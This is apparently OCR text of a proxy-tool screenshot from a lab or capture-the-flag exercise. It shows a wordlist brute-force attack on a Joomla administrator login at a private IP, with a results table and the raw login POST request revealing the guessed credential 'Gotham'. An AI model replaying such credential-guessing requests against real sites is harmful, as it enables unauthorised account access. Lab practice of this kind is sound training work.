 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
110 examination 200 312
94 City 303 399
93 Gotham 303 602
0 200 5626
1 CeWL 5.4.8 (Inclusion) Robin Wo... 200 5626
2 you 200 5626
3 Joker 200 5626
4 the 200 5626
5 Home 200 5626
6 laughing 200 5626
7 Email 200 5626
8 your 200 5626
9 that 200 5626
10 what 200 5626
11 funny 200 5626
Request Response
Pretty Raw \n Actions
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.32.222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.32.222
10 Connection: close
11 Referer: http://192.168.32.222/joomla/administrator/
12 Cookie: 95cdf76491cb88d9b6312416436ea834=bnujtqltbqes6rltd6kmbm3du0; 6821ee9ea803cd64e2920ca203163e81=sv46m8tid7io03qoeflt6tpg4p
13 Upgrade-Insecure-Requests: 1
14
15 username=joomla&passwd=Gotham&option=com_login&task=login&return=aW5kZXgucGhw&496949a2ffa5118791357fe66ec7ef78=1
Search...